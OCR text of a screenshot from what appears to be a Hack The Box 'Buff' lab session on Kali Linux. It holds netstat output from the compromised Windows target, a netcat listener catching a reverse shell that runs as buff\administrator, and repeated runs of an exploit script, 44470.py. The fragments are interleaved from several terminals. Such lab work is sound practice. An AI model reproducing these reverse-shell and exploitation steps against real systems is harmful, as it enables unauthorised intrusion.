 kali64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Windows 7 kali64
Shell No. 2 Shell No. 1 [buff - 文件管理器] 11:00 下午
Shell No. 2
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
Shell No. 1 Shell No. 2 Shell No. 3 Shell No. 4
TCP 10.10.10.198:49754 10.10.14.8:1234 ESTABLISHED 8112
TCP 10.10.10.198:49756 10.10.14.8:8000 ESTABLISHED 8420
TCP 127.0.0.1:3306 0.0.0.0:0 LISTENING 2644
TCP 127.0.0.1:8888 0.0.0.0:0 LISTENING 5484
TCP [::]:135 [::]:0 LISTENING 940
TCP [::]:445 [::]:0 LISTENING 4
TCP [::]:7680 [::]:0 LISTENING 7508
TCP [::]:8080 [::]:0 LISTENING 8120
TCP [::]:49664 [::]:0 LISTENING 524
TCP [::]:49665 [::]:0 LISTENING 1084
TCP [::]:49666 [::]:0 LISTENING 1460
TCP [::]:49667 [::]:0 LISTENING 2200
TCP [::]:49668 [::]:0 LISTENING 668
TCP [::]:49669 [::]:0 LISTENING 688
UDP 0.0.0.0:123 *:* 8728
UDP 0.0.0.0:5050 *:* 5516
UDP 0.0.0.0:5353 *:* 2012
UDP 0.0.0.0:5355 *:* 2012
UDP 0.0.0.0:56115 *:* 2012
UDP 0.0.0.0:63702 *:* 2012
UDP 10.10.10.198:137 *:* 4
UDP 10.10.10.198:138 *:* 4
UDP 10.10.10.198:1900 *:* 5768
UDP 10.10.10.198:51646 *:* 5768
UDP 127.0.0.1:1900 *:* 5768
UDP 127.0.0.1:51647 *:* 5768
UDP 127.0.0.1:62481 *:* 2944
UDP [::]:123 *:* 8728
UDP [::]:5353 *:* 2012
UDP [::]:5355 *:* 2012
UDP [::]:56115 *:* 2012
UDP [::]:63702 *:* 2012
UDP [::1]:1900 *:* 5768
UDP [::1]:51645 *:* 5768
UDP [fe80::78da:a57c:a531:37e7%10]:1900 *:*
5768
UDP [fe80::78da:a57c:a531:37e7%10]:51644 *:*
5768
C:\xampp\htdocs\gym\upload>
root@kali:~/Desktop/htb/buff# nc -lvp 1337
listening on [any] 1337 ...
^C
root@kali:~/Desktop/htb/buff# nc -lvp 4578
listening on [any] 4578 ...
connect to [10.10.14.8] from 10.10.10.198 [10.10.10.198] 49767
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
buff\administrator
C:\Windows\system32>cd users
cd users
The system cannot find the path specified.
C:\Windows\system32>cd /users
cd /users
C:\Users>cd Desktop
root@kali:~/Desktop/htb/buff# python 44470.py
root@kali:~/Desktop/htb/buff# python 44470.py
root@kali:~/Desktop/htb/buff# python 44470.py
root@kali:~/Desktop/htb/buff# python 44470.py
root@kali:~/Desktop/htb/buff# python 44470.py
root@kali:~/Desktop/htb/buff#
3072
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。